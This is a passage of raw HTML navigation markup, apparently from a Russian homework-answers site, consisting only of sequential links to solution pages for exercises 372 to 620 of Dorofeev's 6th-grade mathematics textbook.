href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-372.html">372</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-373.html">373</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-374.html">374</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-375.html">375</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-376.html">376</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-377.html">377</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-378.html">378</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-379.html">379</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-380.html">380</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-381.html">381</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-382.html">382</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-383.html">383</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-384.html">384</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-385.html">385</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-386.html">386</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-387.html">387</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-388.html">388</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-389.html">389</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-390.html">390</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-391.html">391</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-392.html">392</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-393.html">393</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-394.html">394</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-395.html">395</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-396.html">396</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-397.html">397</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-398.html">398</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-399.html">399</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-400.html">400</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-401.html">401</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-402.html">402</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-403.html">403</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-404.html">404</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-405.html">405</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-406.html">406</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-407.html">407</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-408.html">408</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-409.html">409</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-410.html">410</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-411.html">411</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-412.html">412</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-413.html">413</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-414.html">414</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-415.html">415</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-416.html">416</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-417.html">417</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-418.html">418</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-419.html">419</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-420.html">420</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-421.html">421</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-422.html">422</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-423.html">423</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-424.html">424</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-425.html">425</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-426.html">426</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-427.html">427</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-428.html">428</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-429.html">429</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-430.html">430</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-431.html">431</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-432.html">432</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-433.html">433</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-434.html">434</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-435.html">435</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-436.html">436</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-437.html">437</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-438.html">438</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-439.html">439</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-440.html">440</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-441.html">441</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-442.html">442</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-443.html">443</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-444.html">444</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-445.html">445</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-446.html">446</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-447.html">447</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-448.html">448</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-449.html">449</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-450.html">450</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-451.html">451</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-452.html">452</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-453.html">453</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-454.html">454</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-455.html">455</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-456.html">456</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-457.html">457</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-458.html">458</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-459.html">459</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-460.html">460</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-461.html">461</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-462.html">462</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-463.html">463</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-464.html">464</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-465.html">465</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-466.html">466</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-467.html">467</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-468.html">468</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-469.html">469</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-470.html">470</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-471.html">471</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-472.html">472</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-473.html">473</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-474.html">474</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-475.html">475</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-476.html">476</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-477.html">477</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-478.html">478</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-479.html">479</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-480.html">480</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-481.html">481</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-482.html">482</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-483.html">483</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-484.html">484</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-485.html">485</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-486.html">486</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-487.html">487</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-488.html">488</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-489.html">489</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-490.html">490</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-491.html">491</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-492.html">492</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-493.html">493</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-494.html">494</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-495.html">495</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-496.html">496</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-497.html">497</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-498.html">498</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-499.html">499</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-500.html">500</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-501.html">501</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-502.html">502</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-503.html">503</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-504.html">504</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-505.html">505</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-506.html">506</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-507.html">507</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-508.html">508</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-509.html">509</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-510.html">510</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-511.html">511</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-512.html">512</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-513.html">513</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-514.html">514</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-515.html">515</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-516.html">516</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-517.html">517</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-518.html">518</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-519.html">519</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-520.html">520</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-521.html">521</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-522.html">522</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-523.html">523</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-524.html">524</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-525.html">525</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-526.html">526</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-527.html">527</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-528.html">528</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-529.html">529</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-530.html">530</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-531.html">531</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-532.html">532</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-533.html">533</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-534.html">534</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-535.html">535</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-536.html">536</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-537.html">537</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-538.html">538</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-539.html">539</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-540.html">540</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-541.html">541</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-542.html">542</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-543.html">543</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-544.html">544</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-545.html">545</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-546.html">546</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-547.html">547</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-548.html">548</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-549.html">549</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-550.html">550</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-551.html">551</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-552.html">552</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-553.html">553</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-554.html">554</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-555.html">555</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-556.html">556</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-557.html">557</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-558.html">558</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-559.html">559</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-560.html">560</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-561.html">561</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-562.html">562</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-563.html">563</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-564.html">564</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-565.html">565</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-566.html">566</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-567.html">567</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-568.html">568</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-569.html">569</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-570.html">570</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-571.html">571</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-572.html">572</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-573.html">573</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-574.html">574</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-575.html">575</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-576.html">576</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-577.html">577</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-578.html">578</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-579.html">579</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-580.html">580</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-581.html">581</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-582.html">582</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-583.html">583</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-584.html">584</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-585.html">585</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-586.html">586</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-587.html">587</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-588.html">588</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-589.html">589</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-590.html">590</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-591.html">591</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-592.html">592</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-593.html">593</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-594.html">594</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-595.html">595</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-596.html">596</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-597.html">597</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-598.html">598</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-599.html">599</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-600.html">600</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-601.html">601</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-602.html">602</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-603.html">603</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-604.html">604</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-605.html">605</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-606.html">606</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-607.html">607</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-608.html">608</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-609.html">609</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-610.html">610</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-611.html">611</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-612.html">612</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-613.html">613</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-614.html">614</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-615.html">615</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-616.html">616</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-617.html">617</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-618.html">618</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-619.html">619</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-620.html">620</a><a 